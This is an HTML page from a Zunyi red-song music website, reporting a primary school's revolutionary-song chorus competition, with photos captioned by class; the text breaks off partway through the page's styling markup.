

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.51puli.com/rmhg/37314669.html
body_size: 9605
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="传唱红歌,童声飞扬 —荷尧镇中心小学举行革命歌曲合唱比赛" />
    <meta name="description" content="传唱红歌，童声飞扬——荷尧镇中心小学举行革命歌曲合唱比赛“风在吼，马在叫，黄河在咆哮，黄河在咆哮.....”11月22日，一个初冬的午后，窗外已是寒风阵阵，落叶纷飞，但是从荷尧镇中心小学学术报告厅中却传来了令人慷慨激昂、热血澎湃的革命歌曲，" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>传唱红歌,童声飞扬 —荷尧镇中心小学举行革命歌曲合唱比赛-遵义红歌音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/petroleum/expend/victim.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <img src="/application/resistant/acknowledge.png" alt="遵义红歌音乐联盟" title="遵义红歌音乐联盟" class="logo scale" />
    </div>
    <div class="guide">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
              <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmhg.html">热门红歌</a></li> <li><a href="/lmxw.html">联盟新闻</a></li> <li><a href="/xydt.html">行业动态</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <span class="bread">当前位置： <a href="/">首页</a>>
        <a href="/rmhg.html">热门红歌</a>>
        <a class="active">传唱红歌,童声飞扬 —荷尧镇中心小学举行革命歌曲合唱比赛</a>
      </span>
      <div class="row">
        <div class="col-md-12 right_list">
          <div class="article_details">
            <li class="article_title">传唱红歌,童声飞扬 —荷尧镇中心小学举行革命歌曲合唱比赛</li>
            <li class="source_time"><span>2022-07-05 04:15:46</span></li>
            <div class="article_details2">
              <div>
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="wx96Diy" data-source="bj.96weixin.com"><p><img class="" data-src="http://mmbiz.qpic.cn/mmbiz_gif/p6Vlqvia1Uicy60Z2xt8DNotvZFEj3Ce8IQLV81j17fc4zWr5H8yol5O01SuZ8RLwZlVnib8zEvR1J8Zmvgu5GNVg/0?wx_fmt=gif" data-ratio="0.19117647058823528" data-w="680"></p></section><p><br></p><section class="wx96Diy" data-source="bj.96weixin.com"><section class="96wxDiy" style="border: 0px none;"><section class="" style="border-style: solid; -webkit-border-image: url(http://mmbiz.qpic.cn/mmbiz_png/p6Vlqvia1Uicw9zm8Viaw9OkgmZ7Rjyv7Px2sq0qEaHa3hSQ5gS5rhV2BUBwObq5cic80Nddgbic7Op4Y74h3xer9Sw/0?wx_fmt=png) 15 40 fill; border-width: 15px 40px; margin-right: auto; margin-left: auto;"><section style="text-align: center;font-size:18px;font-weight:800;color:#fff;"><span class="96wxDiy"><p><strong><span style="font-family: 宋体;font-size: 19px"></span></strong></p><p><strong><span style="font-family: 宋体;font-size: 19px">传唱红歌，</span></strong><strong><span style="font-family: 宋体;font-size: 19px">童声飞扬</span></strong></p><p><strong><span style="font-family: 宋体;font-size: 19px">——</span></strong><strong><span style="font-family: 宋体;font-size: 19px">荷尧镇中心小学</span></strong><strong><span style="font-family: 宋体;font-size: 19px">举行革命歌曲</span></strong><strong><span style="font-family: 宋体;font-size: 19px">合唱比赛</span></strong></p></span></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="box-sizing: border-box; border: 0px none;"><section style="box-sizing: border-box;"><section class="96wx-bdbc" style="border-color: transparent transparent rgb(216, 40, 33); border-style: solid; border-width: 10px; float: none; height: 0px; margin-top: -10px; margin-right: auto; margin-left: auto; width: 0px; box-sizing: border-box;" data-width="0px"></section><section style="border-color: transparent transparent rgb(254, 254, 254); border-style: solid; border-width: 10px; height: 0px; margin-top: -18px; margin-right: auto; margin-left: auto; width: 0px; color: inherit; box-sizing: border-box;" data-width="0px"></section><section class="96wx-bdbc" style="border-color: transparent transparent rgb(216, 40, 33); border-style: solid; border-width: 10px; float: none; height: 0px; margin-top: -15px; margin-right: auto; margin-left: auto; width: 0px; box-sizing: border-box;" data-width="0px"><br></section></section><section style="box-sizing: border-box;"><section class="96wx-bdc" style="border: 2px solid rgb(216, 40, 33); padding: 10px; box-sizing: border-box;"><p style="text-indent: 32px"><span style="font-family: Calibri;font-size: 16px">“</span><span style="font-family: 宋体;font-size: 16px">风在吼，马在叫，黄河在咆哮，黄河在咆哮.....</span><span style="font-family: Calibri;font-size: 16px">”</span><span style="font-family: 宋体;font-size: 16px">11月<span style="font-family:Calibri">22</span>日，一个初冬的午后，窗外已是寒风阵阵，落叶纷飞，但是从荷尧镇中心小学学术报告厅中却传来了令人慷慨激昂、热血澎湃的革命歌曲，这正是我校在举行学生红歌大合唱比赛。</span></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><p><img style="width: 100%;" class="" data-src="http://mmbiz.qpic.cn/mmbiz/yqVAqoZvDibEH82vfP7Aa2wic3y5MwmI435HLIzSjiba3ze6p389EVT5YbvOHdwhOrQUSFcGhHho9fgxSSklgnn6g/0?wx_fmt=png" data-ratio="0.05669291338582677" data-w="635"></p></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="box-sizing: border-box; border: 0px none;"><section style="box-sizing: border-box;"><section class="96wx-bdc" style="border: 2px solid rgb(216, 40, 33); padding: 10px; box-sizing: border-box;"><p style="text-indent: 32px"><span style="font-family: 宋体;font-size: 16px">本次红歌合唱比赛，共有18支代表队参加。各班代表队以极大的热情、积极的态度参与，赛前精心准备、刻苦训练。，同学们着装整齐统一、精神饱满，用嘹亮的歌声抒发自己的情怀，用稚嫩的歌声唱出了美好的问候和对祖国的祝福，唱出了童心向党的高尚情感和远大理想，整个校园都成了红歌的海洋。</span></p></section></section><section style="margin-top: -20px; box-sizing: border-box;"><section style="border-color: transparent transparent rgb(254, 254, 254); border-style: solid; border-width: 10px; height: 0px; margin-top: -18px; margin-right: auto; margin-left: auto; width: 0px; color: inherit; box-sizing: border-box;" data-width="0px"></section><section class="96wx-bdbc" style="border-color: transparent transparent rgb(216, 40, 33); border-style: solid; border-width: 10px; float: none; height: 0px; margin-top: -15px; margin-right: auto; margin-left: auto; width: 0px; box-sizing: border-box;" data-width="0px"></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">一（1）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJHhK9dgJVjyia33siaVoKQh21kA06dKRYxSh4y8u0OMnH20Dj2DVqOBBQ/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">一（2）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJUKtgibdwgKePoyQc7dDMGQRyyVosa13buewF7K59EX7sCHEgbUVg7Nw/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">一（3）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJX4ob2ia7smTEUuiaHCrrpDrialHECjpIp33wmfM6ibkuQzXZdI3neJ1BWA/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">二（1）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJMxGQhC8b8ABdCmC4jjYJ81usQzdiat1On6Y1YHcW5nq9x2V1dDbkiafA/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">二（2）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJfJiaobbGMlHHxMQBaV3RWUicqZhpWlQK7aMTkvmk3mbTibjQ7icCibic30ew/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">二（3）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJFGBMkIspItWKSKSxVPsFUUSzVhjmC1licu6LErydxuEwicG4tn5bicRDw/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">二（4）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJXVO0ky2dysJuaAToYFogwXgklghWkX4gR7ibDVyWxutygfhEOK4v1kA/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">三（1）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJ6t0Tlb6Srgr4HEu8RnOoDj5gYolPAfmMJ17tXZ2KmBdEVlyEy44mzg/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">三（2）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJUJdVy5vllxxjsnXX8DTvunmmYa78vYficKO5MISd2D7IyM5IaLibR2wg/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">三（3）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJGWAnG48NZ1v8AFHDVXTIdmf2JGibu7zmWq8cTktm3icbXTyUwTTcZT1A/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">四（1）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJk4lcGwru1Z1jmDpTXfjvF6XCBCQYMYCstWBN6TdEYFJ5U3IasuchiaQ/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">四（2）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJMCXAUIclm8zmibd3X9rjU7wz1Ezme6fmfzU9oiabdeSzSjSxAJ0bJynA/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">四（3）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJ2lHMIzqg4kx78Uo5TM0iahiburgeEPs2hiax2xY6F8ahpAPSw2g5oBb2g/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">五（1）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJzyq6UrEGHAfzkj4l7d62al6vgEWSKFFO36XAlgrsmYwOiaRMS4WzLTg/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">五（2）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJLKH0bVCVPjlCrUiaQibVWIF51Inu9m3a4ZalGibAic0lTlOCngx2VQgHew/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">五（3）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJtvuP0icJ4tLWxFD53ll9WKMb40rOfY4Bw2B3vPu9SLzQom1kI507kBA/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">六（1）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJ0LLEkFXwGJka7pTVtNjltg0pMEFrDvuwdJSbutdewwF1mpgxM9nU9A/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="border: none; margin: 5px;"><section class="96wx-bdc" style="color: rgb(70, 70, 72); font-size: 20px; letter-spacing: 3px; text-align: center; margin-right: auto; margin-left: auto; border: 2px solid rgb(164, 167, 159); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px;"><section class="96wx-bdtc 96wx-bdlc" style="width: 0px; height: 0px; border-width: 10px; border-style: solid; border-color: rgb(164, 167, 159) transparent transparent rgb(164, 167, 159); border-top-left-radius: 4px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; z-index: 1; color: inherit;"></section><section style="display: inline-block; margin-top: 5px; margin-bottom: 5px; border-color: rgb(198, 198, 199); color: inherit; width: 100%;"><p style="padding:5px;font-size:18px;">六（2）班</p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/EXXoAic7Odwic371IVat5f7icURTzzHiaKlJ9T8P86iapEK1dfTtg4ibUcyicPHC4aDodjCAWTJAfFA6bic3MiaOVtSRHKA/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1280"><br></p></section></section></section></section><section class="wx96Diy" data-source="bj.96weixin.com"><p><img style="width: 100%;" class="" data-src="http://mmbiz.qpic.cn/mmbiz/cZV2hRpuAPhuxibIOsThcH7HF1lpQ0YvkUeBWCIdSiamRg8cFeYM8zl7TrvI2X7tsGhOpb2y56aFJwYibiaqUxeDNg/0/mmbizgif" data-ratio="0.04285714285714286" data-w="350"></p></section><section class="wx96Diy" data-source="bj.96weixin.com"><section style="box-sizing: border-box; border: 0px none;"><section style="margin-right: auto; margin-left: auto; text-align: center; box-sizing: border-box;"><section style="display: inline-block; height: 16px; padding-right: 6px; padding-left: 6px; box-sizing: border-box; background-color: rgb(254, 254, 254);"><section style="display: inline-block; box-sizing: border-box;"><section class="96wx-bdrc" style="height: 0px; border-top-width: 8px; border-top-style: solid; border-color: transparent rgb(216, 40, 33); border-right-width: 8px; border-right-style: solid; border-bottom-width: 8px; border-bottom-style: solid; display: inline-block; box-sizing: border-box;"></section><section class="96wx-bdrc" style="height: 0px; border-top-width: 8px; border-top-style: solid; border-color: transparent rgb(216, 40, 33); border-right-width: 8px; border-right-style: solid; border-bottom-width: 8px; border-bottom-style: solid; display: inline-block; margin-left: 2px; box-sizing: border-box;"></section></section><section style="display: inline-block; vertical-align: top; margin-left: 15px; margin-right: 15px; box-sizing: 